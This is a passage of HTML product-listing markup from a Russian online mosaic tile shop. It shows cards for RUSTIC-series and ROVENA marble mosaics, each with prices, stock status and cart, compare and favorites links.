                          title="Добавить &laquo;KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=189362533&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; из Сохраненного"
                        data-prodname="KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)"
                        data-produrl="https://pro100mosaica.ru/goods/KAR4-4R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB"
                        data-prodimg="https://i4.storeland.net/2/1409/114087428/baec64/kar4-4r.jpg"
                        data-id="101669660"
                        data-mod-id="189362533"
                        title="Добавить &laquo;KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в Сохраненное" href="/favorites/add?id=189362533&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=189362533&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/KAR4-4R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB?mod_id=189362533" title="KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)" itemprop="url">KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/KAR4-4R-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB?mod_id=189362533" title="Быстрый просмотр &laquo;KAR4-4R. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=189362533"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-189362211 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="189362211" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/KAR4-1G-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB?mod_id=189362211" title="KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/1409/114086733/075a3e/kar4-1g-mozaika-seriya-rustic-razmer-mm-293-245-6-imagine-lab.jpg" alt="KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)" title="KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/KAR4-1G-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB?mod_id=189362211" title="KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)" itemprop="url">KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/KAR4-1G-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="398.664"><span title="399 российских рублей"><span class="num">399</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="407 российских рублей"><span class="num">407</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)"
                          data-produrl="https://pro100mosaica.ru/goods/KAR4-1G-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB"
                          data-prodimg="https://i4.storeland.net/2/1409/114086733/baec64/kar4-1g-mozaika-seriya-rustic-razmer-mm-293-245-6-imagine-lab.jpg"
                          data-id="101669357"
                          data-mod-id="189362211"
                          title="Добавить &laquo;KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=189362211&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; из Сохраненного"
                        data-prodname="KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)"
                        data-produrl="https://pro100mosaica.ru/goods/KAR4-1G-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB"
                        data-prodimg="https://i4.storeland.net/2/1409/114086733/baec64/kar4-1g-mozaika-seriya-rustic-razmer-mm-293-245-6-imagine-lab.jpg"
                        data-id="101669357"
                        data-mod-id="189362211"
                        title="Добавить &laquo;KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo; в Сохраненное" href="/favorites/add?id=189362211&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=189362211&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/KAR4-1G-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB?mod_id=189362211" title="KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)" itemprop="url">KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/KAR4-1G-Mozaika-seriya-RUSTIC-razmer-mm-293-245-6-IMAGINE-LAB?mod_id=189362211" title="Быстрый просмотр &laquo;KAR4-1G. Мозаика серия RUSTIC,  размер, мм: 293*245*6 (IMAGINE.LAB)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=189362211"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-189363306 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="189363306" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/KAR3-1G-Mozaika-seriya-RUSTIC-razmer-mm-246-280-6-IMAGINE-LAB?mod_id=189363306" title="KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/1409/114088700/075a3e/kar3-1g-mozaika-seriya-rustic-razmer-mm-246-280-6-imagine-lab.jpg" alt="KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)" title="KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/KAR3-1G-Mozaika-seriya-RUSTIC-razmer-mm-246-280-6-IMAGINE-LAB?mod_id=189363306" title="KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)" itemprop="url">KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/KAR3-1G-Mozaika-seriya-RUSTIC-razmer-mm-246-280-6-IMAGINE-LAB" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="370.6654"><span title="371 российский рубль"><span class="num">371</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="378 российских рублей"><span class="num">378</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)"
                          data-produrl="https://pro100mosaica.ru/goods/KAR3-1G-Mozaika-seriya-RUSTIC-razmer-mm-246-280-6-IMAGINE-LAB"
                          data-prodimg="https://i4.storeland.net/2/1409/114088700/baec64/kar3-1g-mozaika-seriya-rustic-razmer-mm-246-280-6-imagine-lab.jpg"
                          data-id="101670356"
                          data-mod-id="189363306"
                          title="Добавить &laquo;KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=189363306&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)&raquo; из Сохраненного"
                        data-prodname="KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)"
                        data-produrl="https://pro100mosaica.ru/goods/KAR3-1G-Mozaika-seriya-RUSTIC-razmer-mm-246-280-6-IMAGINE-LAB"
                        data-prodimg="https://i4.storeland.net/2/1409/114088700/baec64/kar3-1g-mozaika-seriya-rustic-razmer-mm-246-280-6-imagine-lab.jpg"
                        data-id="101670356"
                        data-mod-id="189363306"
                        title="Добавить &laquo;KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)&raquo; в Сохраненное" href="/favorites/add?id=189363306&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=189363306&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/KAR3-1G-Mozaika-seriya-RUSTIC-razmer-mm-246-280-6-IMAGINE-LAB?mod_id=189363306" title="KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)" itemprop="url">KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/KAR3-1G-Mozaika-seriya-RUSTIC-razmer-mm-246-280-6-IMAGINE-LAB?mod_id=189363306" title="Быстрый просмотр &laquo;KAR3-1G. Мозаика серия RUSTIC,  размер, мм: 246*280*6 (IMAGINE.LAB)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=189363306"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-190794925 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="190794925" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/ROVENA-LIGHT-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic?mod_id=190794925" title="ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/1109/211085893/075a3e/rovena-light-mozaika-mramor-razmer-mm-335-250-8-orro-mosaic.jpg" alt="ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)" title="ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ROVENA-LIGHT-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic?mod_id=190794925" title="ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)" itemprop="url">ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/ROVENA-LIGHT-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1901.2"><span title="1 901 российский рубль"><span class="num">1 901</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 940 российских рублей"><span class="num">1 940</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/ROVENA-LIGHT-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic"
                          data-prodimg="https://i4.storeland.net/3/1109/211085893/baec64/rovena-light-mozaika-mramor-razmer-mm-335-250-8-orro-mosaic.jpg"
                          data-id="102538761"
                          data-mod-id="190794925"
                          title="Добавить &laquo;ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=190794925&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/ROVENA-LIGHT-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic"
                        data-prodimg="https://i4.storeland.net/3/1109/211085893/baec64/rovena-light-mozaika-mramor-razmer-mm-335-250-8-orro-mosaic.jpg"
                        data-id="102538761"
                        data-mod-id="190794925"
                        title="Добавить &laquo;ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=190794925&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=190794925&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ROVENA-LIGHT-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic?mod_id=190794925" title="ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)" itemprop="url">ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/ROVENA-LIGHT-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic?mod_id=190794925" title="Быстрый просмотр &laquo;ROVENA LIGHT Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=190794925"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-190788503 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="190788503" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/ROVENA-GREEN-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic?mod_id=190788503" title="ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/1457/114568727/075a3e/rovena-green-mozaika-mramor-razmer-mm-335-250-8-orro-mosaic.jpg" alt="ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)" title="ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ROVENA-GREEN-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic?mod_id=190788503" title="ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)" itemprop="url">ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/ROVENA-GREEN-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1901.2"><span title="1 901 российский рубль"><span class="num">1 901</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 940 российских рублей"><span class="num">1 940</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-close"></i><span>Нет в наличии</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/ROVENA-GREEN-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic"
                          data-prodimg="https://i4.storeland.net/2/1457/114568727/baec64/rovena-green-mozaika-mramor-razmer-mm-335-250-8-orro-mosaic.jpg"
                          data-id="102537688"
                          data-mod-id="190788503"
                          title="Добавить &laquo;ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=190788503&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/ROVENA-GREEN-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic"
                        data-prodimg="https://i4.storeland.net/2/1457/114568727/baec64/rovena-green-mozaika-mramor-razmer-mm-335-250-8-orro-mosaic.jpg"
                        data-id="102537688"
                        data-mod-id="190788503"
                        title="Добавить &laquo;ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=190788503&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=190788503&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/ROVENA-GREEN-Mozaika-mramor-razmer-mm-335-250-8-ORRO-Mosaic?mod_id=190788503" title="ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)" itemprop="url">ROVENA GREEN. Мозаика мрамор,  размер, мм: 335*250*8 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
